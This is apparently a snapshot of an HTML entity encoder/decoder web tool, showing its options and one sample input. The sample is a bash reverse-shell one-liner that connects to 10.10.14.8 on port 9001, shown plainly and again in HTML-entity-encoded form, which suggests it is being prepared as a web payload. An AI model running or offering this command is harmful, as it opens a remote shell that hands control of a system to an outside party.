 HTML entity encoder/decoder
Decoded:
bash -i >& /dev/tcp/10.10.14.8/9001 0>&1
Encoded: (permalink)
bash -i &#x3E;&#x26; /dev/tcp/10.10.14.8/9001 0&#x3E;&#x26;1
only encode unsafe and non-ASCII characters
allow named character references in output (incompatible with older
browsers)